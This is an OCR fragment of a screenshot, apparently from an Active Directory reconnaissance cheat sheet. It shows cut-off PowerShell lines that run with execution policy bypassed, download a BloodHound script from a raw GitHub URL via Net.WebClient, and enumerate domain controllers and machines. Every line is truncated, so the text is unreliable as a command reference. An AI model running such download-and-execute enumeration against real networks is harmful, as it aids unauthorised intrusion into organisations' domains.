
Net.WebClient).Download
sercontent.com/BloodHou
stors/BloodHound_Old.ps
ComputerName WIN-O9LVH0
# Get DC names

powershell -nop -exec b
Net.WebClient).Download
sercontent.com/BloodHou
stors/BloodHound_Old.ps
NetDomainController"

# List all machines name